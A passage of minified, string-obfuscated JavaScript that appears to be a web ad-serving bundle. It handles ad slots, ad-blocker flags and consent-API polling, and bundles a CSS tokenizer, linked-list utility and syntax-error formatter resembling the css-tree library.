0)}[t(2280)](){this[t(3287)]()}[t(3287)](){const e=t;try{if(!this[e(496)]())return}catch(t){return t instanceof Error?st.A[e(1261)](t,e(561)[e(2323)](t[e(1009)]),t[e(2021)]):(st.A[e(1261)](t,e(1240)[e(2323)](t[e(2615)]()),t[e(2021)]),t=new Error(t[e(2615)]())),void st.A[e(1648)](e(666),e(1266)+t[e(2615)]())}let n=100;this[e(2284)]!==document[e(3191)][e(1973)]&&(this[e(2284)]=document[e(3191)][e(1973)],this[e(3315)]=(new Date)[e(3227)]()),this[e(869)]!==window[e(721)]&&(this[e(869)]=window[e(721)],this[e(3315)]=(new Date)[e(3227)]()),(new Date)[e(3227)]()-this[e(3315)]>6e4&&(n=1001),window[e(1895)]((()=>this[e(3287)]()),n)}}var lt=k(3189),ut=k(2691),dt=k(11),ht=k(1783),ft=k(5180),mt=k(2120);const pt=function(e,n,r){const i=t;let o=arguments[i(2757)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(2527),e],["as",n],[i(1973),r]]);o&&s[i(2845)](i(1840),"");const a=document[i(1364)](i(1975));s[i(669)](((t,e)=>a[i(1139)](e,t))),document[i(3178)][i(1784)](a)},gt=e=>{const n=t,r=document[n(1364)](n(1975));r[n(2527)]=n(427),r[n(1973)]=e,document[n(3178)][n(1784)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(559)]((t=>({id:t.id,refresh:t[i(2098)][i(289)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=k(1221);function vt(e){const n=t;return n(2392)===function(t){const e=n;try{return new URL(t)[e(1970)][e(1283)](e(1476))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(1759)]((t=>void 0!==t[n(1008)])),i=new Set(r[n(559)]((t=>t[n(1008)].id)));for(const t of i){const i=r[n(1759)]((e=>e[n(1008)].id===t)),o=i[n(559)]((t=>t[n(1008)][n(2736)])),s=o[n(2486)](((t,e)=>t+e),0);let a=Math[n(1215)]()*s;const c=o[n(1581)]((t=>(a-=t)<0)),l=i[n(1759)](((t,e)=>e!==c));e=e[n(1759)]((t=>!l[n(2153)](t)))}return e}async function kt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1f;window[t(3248)]&&window[t(3248)](t(2390),2,(r=>{const i=t;i(1941)!==r[i(2612)]&&!1!==r[i(2458)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var xt=k(5466),At=k(3772),_t=k(9754);const zt=t=>{try{t()}catch(t){}};function St(e){const n=t;var r;if(st.A[n(2685)](n(701)),null!==(r=window[n(2053)])&&void 0!==r&&r[n(739)])return;const i=window[n(2053)]||[];window[n(2053)]={push:t=>zt(t),__replaced:!0};for(const t of[...i][n(2499)]())zt(t);const o=t=>{const e=n;e(1527)===t[e(2189)]?t[e(634)](...t[e(1724)]):e(2734)===t[e(2189)]?t[e(634)]():e(1472)===t[e(2189)]&&t[e(435)]()},s=window[n(1071)]||[];window[n(1071)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)zt((()=>o(t)))}const Mt=0,Et=1,Tt=2,Nt=3,Ct=4,It=5,Lt=7,jt=9,Wt=10,Xt=11,Ot=12,Ut=13,Pt=14,Ft=15,Rt=16,Ht=17,Vt=18,Dt=19,qt=20,Bt=21,Zt=22,Jt=23,Gt=24,Yt=25,Qt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Qt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(2757)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function fe(e,n){const r=t;return n<e[r(2757)]?e[r(1183)](n):0}function me(t,e,n){return 13===n&&10===fe(t,e+1)?2:1}function pe(e,n,r){let i=e[t(1183)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(2757)])return!1;if(n<0||r>e[o(2757)])return!1;for(let t=n;t<r;t++){const r=i[o(1183)](t-n);let s=e[o(1183)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(2757)]&&oe(e[r(1183)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(2757)]&&Kt(e[r(1183)](n));n++);return n}function ve(e,n){const r=t;if($t(fe(e,(n+=2)-1))){for(const t=Math[r(857)](e[r(2757)],n+5);n<t&&$t(fe(e,n));n++);const t=fe(e,n);oe(t)&&(n+=me(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(2757)];n++){const t=e[r(1183)](n);if(!ne(t)){if(!se(t,fe(e,n+1)))break;n=ve(e,n)-1}}return n}function ke(e,n){const r=t;let i=e[r(1183)](n);if(43!==i&&45!==i||(i=e[r(1183)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(1183)](n)),46===i&&Kt(e[r(1183)](n+1))&&(n=we(e,n+=2)),pe(e,n,101)){let t=0;i=e[r(1183)](n+1),45!==i&&43!==i||(t=1,i=e[r(1183)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function xe(e,n){const r=t;for(;n<e[r(2757)];n++){const t=e[r(1183)](n);if(41===t){n++;break}se(t,fe(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(2757)]&&!$t(e[n(1183)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(2127)](r)}const _e=[t(2146),t(3035),t(537),t(3243),t(1356),t(3098),t(1211),t(461),t(2067),t(2536),t(3303),t(3311),t(795),t(1854),t(728),t(343),t(2659),t(3252),t(1311),t(3050),t(2334),t(875),t(1684),t(897),t(1241),t(2730)];function ze(e=null,n){const r=t;return null===e||e[r(2757)]<n?new Uint32Array(Math[r(2672)](n+1024,16384)):e}function Se(e){const n=t,r=e[n(3320)],i=r[n(2757)],o=r[n(2757)]>0?le(r[n(1183)](0)):0,s=ze(e[n(1894)],i),a=ze(e[n(2881)],i);let c=e[n(2256)],l=e[n(2296)];for(let t=o;t<i;t++){const e=r[n(1183)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(1183)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(1894)]=s,e[n(2881)]=a,e[n(966)]=!0}class Me{constructor(e,n,r,i){const o=t;this[o(2338)](e,n,r,i),this[o(1894)]=null,this[o(2881)]=null}[t(2338)](e="",n=0,r=1,i=1){const o=t;this[o(3320)]=e,this[o(2194)]=n,this[o(2256)]=r,this[o(2296)]=i,this[o(966)]=!1}[t(306)](e,n){const r=t;return this[r(966)]||Se(this),{source:n,offset:this[r(2194)]+e,line:this[r(1894)][e],column:this[r(2881)][e]}}[t(391)](e,n,r){const i=t;return this[i(966)]||Se(this),{source:r,start:{offset:this[i(2194)]+e,line:this[i(1894)][e],column:this[i(2881)][e]},end:{offset:this[i(2194)]+n,line:this[i(1894)][n],column:this[i(2881)][n]}}}}const Ee=16777215,Te=24,Ne=new Uint8Array(32);function Ce(t){return 0!==Ne[t]}Ne[Tt]=Zt,Ne[Bt]=Zt,Ne[Dt]=qt,Ne[Jt]=Gt;class Ie{constructor(e,n){this[t(2338)](e,n)}[t(710)](){const e=t;this[e(1914)]=!1,this[e(1023)]=-1,this[e(443)]=0,this[e(1020)]=this[e(1337)],this[e(1604)]=this[e(1337)]}[t(2338)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(2757)],o=ze(this[r(2449)],e[r(2757)]+1),s=ze(this[r(3082)],e[r(2757)]+1);let a=0,c=-1,l=0,u=e[r(2757)];this[r(2449)]=null,this[r(3082)]=null,s[r(1152)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Te|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Ne[o[t]>>Te]}else Ce(t)&&(u=r,l=Ne[t])})),o[a]=Mt<<Te|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(3320)]=e,this[r(1337)]=-1===c?0:c,this[r(1558)]=a,this[r(2449)]=o,this[r(3082)]=s,this[r(710)](),this[r(1308)]()}[t(2619)](e){const n=t;return(e+=this[n(1023)])<this[n(1558)]?this[n(2449)][e]>>Te:Mt}[t(3058)](e){const n=t;for(let t=this[n(1023)];t<this[n(1558)];t++){const r=this[n(2449)][t]>>Te;if(r!==Ut&&r!==Yt&&0==e--)return r}return Mt}[t(1412)](e){const n=t;return(e+=this[n(1023)])<this[n(1558)]?this[n(2449)][e-1]&Ee:this[n(3320)][n(2757)]}[t(2149)](e){const n=t;for(let t=this[n(1023)];t<this[n(1558)];t++){const r=this[n(2449)][t]>>Te;if(r!==Ut&&r!==Yt&&0==e--)return t-this[n(1023)]}return Mt}[t(1651)](e,n){const r=t;return(e+=this[r(1023)])<this[r(1558)]&&ge(this[r(3320)],this[r(2449)][e-1]&Ee,this[r(2449)][e]&Ee,n)}[t(2884)](e){const n=t;return e===this[n(1023)]?this[n(1020)]:e>0?e<this[n(1558)]?this[n(2449)][e-1]&Ee:this[n(2449)][this[n(1558)]]&Ee:this[n(1337)]}[t(1371)](e){const n=t;return this[n(3320)][n(2738)](e,this[n(1020)])}[t(3083)](e){const n=t;return this[n(3082)][this[n(1023)]]<e}[t(3155)](e,n){const r=t;return n?this[r(2619)](n)===jt&&this[r(3320)][r(1183)](this[r(1412)](n))===e:this[r(443)]===jt&&this[r(3320)][r(1183)](this[r(1020)])===e}[t(3147)](e){const n=t;let r=this[n(1023)]+e;r<this[n(1558)]?(this[n(1023)]=r,this[n(1020)]=this[n(2449)][r-1]&Ee,r=this[n(2449)][r],this[n(443)]=r>>Te,this[n(1604)]=r&Ee):(this[n(1023)]=this[n(1558)],this[n(1308)]())}[t(1308)](){const e=t;let n=this[e(1023)]+1;n<this[e(1558)]?(this[e(1023)]=n,this[e(1020)]=this[e(1604)],n=this[e(2449)][n],this[e(443)]=n>>Te,this[e(1604)]=n&Ee):(this[e(1914)]=!0,this[e(1023)]=this[e(1558)],this[e(443)]=Mt,this[e(1020)]=this[e(1604)]=this[e(3320)][e(2757)])}[t(2406)](){const e=t;for(;this[e(443)]===Ut||this[e(443)]===Yt;)this[e(1308)]()}[t(1786)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(1558)]&&(o=this[r(3082)][i],!(o<e));i++)switch(s=i>0?this[r(2449)][i-1]&Ee:this[r(1337)],n(this[r(3320)][r(1183)](s))){case 1:break t;case 2:i++;break t;default:Ce(this[r(2449)][i]>>Te)&&(i=o)}this[r(3147)](i-this[r(1023)])}[t(1358)](e){const n=t;for(let t=0,r=this[n(1337)];t<this[n(1558)];t++){const i=r,o=this[n(2449)][t],s=o&Ee;r=s,e(o>>Te,i,s,t)}}[t(578)](){const e=t,n=new Array(this[e(1558)]);return this[e(1358)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:_e[t],chunk:this[s(3320)][s(2738)](r,i),balance:this[s(3082)][o]}})),n}}function Le(e,n){const r=t;function i(t){return t<c?e[a1f(1183)](t):0}function o(){return d=ke(e,d),ae(i(d),i(d+1),i(d+2))?(l=Ot,void(d=ye(e,d))):37===i(d)?(l=Xt,void d++):void(l=Wt)}function s(){const t=a1f,n=d;return d=ye(e,d),ge(e,n,d,t(754))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Tt,void(d=n+4)):void function(){const n=t;for(l=Lt,d=be(e,d);d<e[n(2757)];d++){const t=e[n(1183)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(2757)]?void(d<e[n(2757)]&&d++):(d=xe(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=xe(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=xe(e,d),void(l=8)}}}()):40===i(d)?(l=Tt,void d++):void(l=Et)}function a(t){const n=a1f;for(t||(t=i(d++)),l=It;d<e[n(2757)];d++){const r=e[n(1183)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=me(e,d,r),void(l=6);break;case 92:if(d===e[n(2757)]-1)break;const o=i(d+1);ie(o)?d+=me(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(2757)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(1183)](d);switch(he(t)){case de:l=Ut,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Ct,d=ye(e,d+1)):(l=jt,d++);break;case 39:a();break;case 40:l=Bt,d++;break;case 41:l=Zt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=jt,d++);break;case 44:l=Vt,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Ft,d+=3):ae(t,i(d+1),i(d+2))?s():(l=jt,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=jt,d++);break;case 47:42===i(d+1)?(l=Yt,d=e[r(1015)]("*/",d+2),d=-1===d?e[r(2757)]:d+2):(l=jt,d++);break;case 58:l=Rt,d++;break;case 59:l=Ht,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Pt,d+=4):(l=jt,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Nt,d=ye(e,d+1)):(l=jt,d++);break;case 91:l=Dt,d++;break;case 92:se(t,i(d+1))?s():(l=jt,d++);break;case 93:l=qt,d++;break;case 123:l=Jt,d++;break;case 125:l=Gt,d++;break;case 131:o();break;case 132:s();break;default:l=jt,d++}n(l,u,u=d)}}let je=null;class We{static[t(480)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(3178)]=null,this[e(2762)]=null,this[e(3073)]=null}[t(480)](e){return We[t(480)](e)}[t(2008)](e,n){const r=t;let i;return null!==je?(i=je,je=je[r(3073)],i[r(2178)]=e,i[r(1308)]=n,i[r(3073)]=this[r(3073)]):i={prev:e,next:n,cursor:this[r(3073)]},this[r(3073)]=i,i}[t(2909)](){const e=t,{cursor:n}=this;this[e(3073)]=n[e(3073)],n[e(2178)]=null,n[e(1308)]=null,n[e(3073)]=je,je=n}[t(1103)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(2178)]===e&&(s[o(2178)]=n),s[o(1308)]===r&&(s[o(1308)]=i),s=s[o(3073)]}*[Symbol[t(356)]](){const e=t;for(let t=this[e(3178)];null!==t;t=t[e(1308)])yield t[e(1360)]}get[t(2003)](){const e=t;let n=0;for(let t=this[e(3178)];null!==t;t=t[e(1308)])n++;return n}get[t(402)](){return null===this[t(3178)]}get[t(1596)](){const e=t;return this[e(3178)]&&this[e(3178)][e(1360)]}get[t(2063)](){const e=t;return this[e(2762)]&&this[e(2762)][e(1360)]}[t(2378)](e){const n=t;let r=null;this[n(3178)]=null;for(let t of e){const e=We[n(480)](t);null!==r?r[n(1308)]=e:this[n(3178)]=e,e[n(2178)]=r,r=e}return this[n(2762)]=r,this}[t(401)](){return[...this]}[t(2414)](){return[...this]}[t(669)](e,n=this){const r=t,i=this[r(2008)](null,this[r(3178)]);for(;null!==i[r(1308)];){const t=i[r(1308)];i[r(1308)]=t[r(1308)],e[r(2483)](n,t[r(1360)],t,this)}this[r(2909)]()}[t(2318)](e,n=this){const r=t,i=this[r(2008)](this[r(2762)],null);for(;null!==i[r(2178)];){const t=i[r(2178)];i[r(2178)]=t[r(2178)],e[r(2483)](n,t[r(1360)],t,this)}this[r(2909)]()}[t(2486)](e,n,r=this){const i=t;let o,s=this[i(2008)](null,this[i(3178)]),a=n;for(;null!==s[i(1308)];)o=s[i(1308)],s[i(1308)]=o[i(1308)],a=e[i(2483)](r,a,o[i(1360)],o,this);return this[i(2909)](),a}[t(2116)](e,n,r=this){const i=t;let o,s=this[i(2008)](this[i(2762)],null),a=n;for(;null!==s[i(2178)];)o=s[i(2178)],s[i(2178)]=o[i(2178)],a=e[i(2483)](r,a,o[i(1360)],o,this);return this[i(2909)](),a}[t(592)](e,n=this){const r=t;for(let t=this[r(3178)];null!==t;t=t[r(1308)])if(e[r(2483)](n,t[r(1360)],t,this))return!0;return!1}[t(559)](e,n=this){const r=t,i=new We;for(let t=this[r(3178)];null!==t;t=t[r(1308)])i[r(2795)](e[r(2483)](n,t[r(1360)],t,this));return i}[t(1759)](e,n=this){const r=t,i=new We;for(let t=this[r(3178)];null!==t;t=t[r(1308)])e[r(2483)](n,t[r(1360)],t,this)&&i[r(2795)](t[r(1360)]);return i}[t(3275)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2008)](null,e);for(;null!==o[i(1308)];){const t=o[i(1308)];if(o[i(1308)]=t[i(1308)],n[i(2483)](r,t[i(1360)],t,this))break}this[i(2909)]()}[t(1377)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2008)](e,null);for(;null!==o[i(2178)];){const t=o[i(2178)];if(o[i(2178)]=t[i(2178)],n[i(2483)](r,t[i(1360)],t,this))break}this[i(2909)]()}[t(510)](){const e=t;this[e(3178)]=null,this[e(2762)]=null}[t(2120)](){const e=t,n=new We;for(let t of this)n[e(2795)](t);return n}[t(2311)](e){const n=t;return this[n(1103)](null,e,this[n(3178)],e),null!==this[n(3178)]?(this[n(3178)][n(2178)]=e,e[n(1308)]=this[n(3178)]):this[n(2762)]=e,this[n(3178)]=e,this}[t(2825)](e){const n=t;return this[n(2311)](We[n(480)](e))}[t(1247)](e){return this[t(2980)](e)}[t(2795)](e){const n=t;return this[n(2980)](We[n(480)](e))}[t(2980)](e,n=null){const r=t;if(null!==n)if(this[r(1103)](n[r(2178)],e,n,e),null===n[r(2178)]){if(this[r(3178)]!==n)throw new Error(r(956));this[r(3178)]=e,n[r(2178)]=e,e[r(1308)]=n,this[r(1103)](null,e)}else n[r(2178)][r(1308)]=e,e[r(2178)]=n[r(2178)],n[r(2178)]=e,e[r(1308)]=n;else this[r(1103)](this[r(2762)],e,null,e),null!==this[r(2762)]?(this[r(2762)][r(1308)]=e,e[r(2178)]=this[r(2762)]):this[r(3178)]=e,this[r(2762)]=e;return this}[t(2339)](e,n){const r=t;return this[r(2980)](We[r(480)](e),n)}[t(3310)](e){const n=t;if(this[n(1103)](e,e[n(2178)],e,e[n(1308)]),null!==e[n(2178)])e[n(2178)][n(1308)]=e[n(1308)];else{if(this[n(3178)]!==e)throw new Error(n(2813));this[n(3178)]=e[n(1308)]}if(null!==e[n(1308)])e[n(1308)][n(2178)]=e[n(2178)];else{if(this[n(2762)]!==e)throw new Error(n(2813));this[n(2762)]=e[n(2178)]}return e[n(2178)]=null,e[n(1308)]=null,e}[t(2161)](e){const n=t;this[n(2980)](We[n(480)](e))}[t(2697)](){const e=t;return null!==this[e(2762)]?this[e(3310)](this[e(2762)]):null}[t(1162)](e){const n=t;this[n(2311)](We[n(480)](e))}[t(3228)](){const e=t;return null!==this[e(3178)]?this[e(3310)](this[e(3178)]):null}[t(1951)](e){const n=t;return this[n(626)](e,this[n(3178)])}[t(1865)](e){return this[t(626)](e)}[t(626)](e,n){const r=t;return null===e[r(3178)]||(null!=n?(this[r(1103)](n[r(2178)],e[r(2762)],n,e[r(3178)]),null!==n[r(2178)]?(n[r(2178)][r(1308)]=e[r(3178)],e[r(3178)][r(2178)]=n[r(2178)]):this[r(3178)]=e[r(3178)],n[r(2178)]=e[r(2762)],e[r(2762)][r(1308)]=n):(this[r(1103)](this[r(2762)],e[r(2762)],null,e[r(3178)]),null!==this[r(2762)]?(this[r(2762)][r(1308)]=e[r(3178)],e[r(3178)][r(2178)]=this[r(2762)]):this[r(3178)]=e[r(3178)],this[r(2762)]=e[r(2762)]),e[r(3178)]=null,e[r(2762)]=null),this}[t(1179)](e,n){const r=t;r(3178)in n?this[r(626)](n,e):this[r(2980)](n,e),this[r(3310)](e)}}function Xe(e,n){const r=t,i=Object[r(2625)](SyntaxError[r(237)]),o=new Error;return Object[r(3272)](i,{name:e,message:n,get stack(){const t=r;return(o[t(2021)]||"")[t(1179)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Oe({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1f;return l[n(1256)](t,e)[n(559)](((e,r)=>String(t+r+1)[n(556)](h)+" |"+e))[n(1486)]("\n")}const l=("\n"[a(606)](Math[a(2672)](i-1,0))+" "[a(606)](Math[a(2672)](o-1,0))+e)[a(3239)](/\r\n?|\n|\f/),u=Math[a(2672)](1,n-s)-1,d=Math[a(857)](n+s,l[a(2757)]+1),h=Math[a(2672)](4,String(d)[a(2757)])+1;let f=0;(r+=3*(l[n-1][a(824)](0,r-1)[a(1448)](/\t/g)||[])[a(2757)])>100&&(f=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(2757)]&&(l[t]=l[t][a(1179)](/\t/g,a(1176)),l[t]=(f>0&&l[t][a(2757)]>f?"…":"")+l[t][a(824)](f,98)+(l[t][a(2757)]>f+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(1486)]("-")+"^",c(n,d)][a(1759)](Boolean)[a(1486)]("\n")[a(1179)](/^(\s+\d+\s+\|\n)+/,"")[a(1179)](/\n(\s+\d+\s+\|)+$/,"")}function Ue(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(3272)](Xe(c(1800),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>Oe({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(2446)+e+"\n"+Oe({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function Pe(e){const n=t,r=this[n(1876)]();let i=!1;const o={recognizer:e};for(;!this[n(1914)];){switch(this[n(443)]){case Yt:this[n(1308)]();continue;case Ut:i=!0,this[n(1308)]();continue}let t=e[n(2494)][n(2483)](this,o);if(void 0===t)break;i&&(e[n(3091)]&&e[n(3091)][n(2483)](this,t,r,o),i=!1),r[n(2161)](t)}return i&&e[n(3091)]&&e[n(3091)][n(2483)](this,null,r,o),r}const Fe=()=>{};function Re(t){return function(){return this[t]()}}function He(e){const n=t,r=Object[n(2625)](null);for(const t of Object[n(1688)](e)){const i=e[t],o=i[n(259)]||i;o&&(r[t]=o)}return r}var Ve=k(241);const De=new Set([t(982),t(682),t(762)]),qe=(e,n)=>{const r=t;if(e===jt&&(e=n),r(555)==typeof e){const t=e[r(1183)](0);return t>127?32768:t<<8}return e},Be=[[Et,Et],[Et,Tt],[Et,Lt],[Et,8],[Et,"-"],[Et,Wt],[Et,Xt],[Et,Ot],[Et,Ft],[Et,Bt],[Nt,Et],[Nt,Tt],[Nt,Lt],[Nt,8],[Nt,"-"],[Nt,Wt],[Nt,Xt],[Nt,Ot],[Nt,Ft],[Ct,Et],[Ct,Tt],[Ct,Lt],[Ct,8],[Ct,"-"],[Ct,Wt],[Ct,Xt],[Ct,Ot],[Ct,Ft],[Ot,Et],[Ot,Tt],[Ot,Lt],[Ot,8],[Ot,"-"],[Ot,Wt],[Ot,Xt],[Ot,Ot],[Ot,Ft],["#",Et],["#",Tt],["#",Lt],["#",8],["#","-"],["#",Wt],["#",Xt],["#",Ot],["#",Ft],["-",Et],["-",Tt],["-",Lt],["-",8],["-","-"],["-",Wt],["-",Xt],["-",Ot],["-",Ft],[Wt,Et],[Wt,Tt],[Wt,Lt],[Wt,8],[Wt,Wt],[Wt,Xt],[Wt,Ot],[Wt,"%"],[Wt,Ft],["@",Et],["@",Tt],["@",Lt],["@",8],["@","-"],["@",Ft],[".",Wt],[".",Xt],[".",Ot],["+",Wt],["+",Xt],["+",Ot],["/","*"]],Ze=Be[t(2323)]([[Et,Ct],[Ot,Ct],[Ct,Ct],[Nt,Bt],[Nt,It],[Nt,Rt],[Xt,Xt],[Xt,Ot],[Xt,Tt],[Xt,"-"],[Zt,Et],[Zt,Tt],[Zt,Xt],[Zt,Ot],[Zt,Ct],[Zt,"-"]]);function Je(e){const n=t,r=new Set(e[n(559)]((([t,e])=>qe(t)<<16|qe(e))));return function(t,e,i){const o=n,s=qe(e,i),a=i[o(1183)](0);return(45===a&&e!==Et&&e!==Tt&&e!==Ft||43===a?r[o(2577)](t<<16|a<<8):r[o(2577)](t<<16|s))&&this[o(675)](" ",Ut,!0),s}}const Ge=Je(Be),Ye=Je(Ze);function Qe(e,n){const r=t;if(r(1322)!=typeof n)e[r(1765)][r(669)](this[r(1191)],this);else{let t=null;e[r(1765)][r(669)]((e=>{const i=r;null!==t&&n[i(2483)](this,t),this[i(1191)](e),t=e}))}}function Ke(t){Le(t,((e,n,r)=>{const i=a1f;this[i(385)](e,t[i(1256)](n,r))}))}const{hasOwnProperty:$e}=Object[t(237)],tn=function(){};function en(e){return t(1322)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1f;n[o(2189)]===e&&t[o(2483)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(2755)],o=[];for(const t in i){if(!1===$e[r(2483)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(2885)](e)||(e=[e]);for(const t of e)null===t?n[r(2874)]=!0:r(555)==typeof t?n[r(2189)]=r(1191):Array[r(2885)](t)&&(n[r(2189)]=r(2534));n[r(2189)]&&o[r(2161)](n)}return o[r(2757)]?{context:n[r(975)],fields:o}:null}function on(e,n){const r=t,i=e[r(2770)][r(1256)](),o=e[r(814)],s=r(555)==typeof o;return n&&i[r(2499)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(3177)]];if(!e[l(2874)]||r)if(l(2534)===e[l(2189)]){if(n?r[l(2116)](c,!1):r[l(2486)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(2189)]){case o(3041):s=function(t,e,n,r){const i=o,s=" "===t[i(950)]||r?t[i(950)]:" "+t[i(950)]+" ",a=t[i(1644)][i(559)]((t=>cn(t,e,n,r)))[i(1486)](s);return t[i(3194)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(1497)]?"!":"");break;case o(2538):return cn(e[o(1573)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(924):s=o(3305)+cn(e[o(1573)],n,r,i)+"]>";break;case o(1902):s="<"+e[o(3177)]+(e[o(935)]?n(function(t){const e=o;if(e(506)===t[e(2189)])return" ["+(null===t[e(857)]?"-∞":t[e(857)])+","+(null===t[e(2672)]?"∞":t[e(2672)])+"]";throw new Error(e(1992)+t[e(2189)]+"`")}(e[o(935)]),e[o(935)]):"")+">";break;case o(2271):s="<'"+e[o(3177)]+"'>";break;case o(1903):s=e[o(3177)];break;case o(1507):s="@"+e[o(3177)];break;case o(2277):s=e[o(3177)]+"(";break;case o(3134):case o(3286):s=e[o(3105)];break;case o(1336):s=",";break;default:throw new Error(o(1992)+e[o(2189)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(1322)==typeof n?i=n:n&&(o=Boolean(n[r(2160)]),s=Boolean(n[r(1776)]),r(1322)==typeof n[r(3175)]&&(i=n[r(3175)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(2393)]&&e[r(2393)][n];return i?r(2355)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(3239)](/\n|\r\n?|\f/);s[o(2513)]+=i[o(2757)],s[o(2355)]+=t[o(2757)]-1,s[o(703)]=1===t[o(2757)]?s[o(703)]+i[o(2757)]:t[o(2697)]()[o(2757)]+1}return s}const fn=function(e,n){const r=t,i=Xe(r(1164),e+(n?" `"+n+"`":""));return i[r(2611)]=n,i},mn=function(e,n,r,i){const o=t,s=Xe(o(240),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(1510)],i=t[n(1574)],s=i<r[n(2757)]&&r[i][n(1191)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,f="";for(let t=0;t<r[n(2757)];t++){const e=r[t][n(3105)];t===i&&(d=e[n(2757)],u=f[n(2757)]),null!==a&&r[t][n(1191)]===a&&(t<=i?h++:h=0),f+=e}return 